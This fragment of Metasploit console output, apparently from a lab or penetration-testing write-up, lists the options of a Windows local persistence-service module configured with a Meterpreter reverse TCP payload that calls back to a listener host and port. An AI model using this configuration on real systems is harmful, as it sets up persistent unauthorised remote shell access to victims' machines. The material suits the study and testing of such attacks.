 Module options (exploit/windows/local/persistence_service):
Name Current Setting Required Description
---- --------------- -------- -----------
REMOTE_EXE_NAME no The remote victim name. Random string as default.
REMOTE_EXE_PATH no The remote victim exe path to run. Use temp directory as default.
RETRY_TIME 5 no The retry time that shell connect failed. 5 seconds as default.
SERVICE_DESCRIPTION no The description of service. Random string as default.
SERVICE_NAME no The name of service. Random string as default.
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.5.2 yes The listen address (an interface may be specified)
LPORT 4433 yes The listen port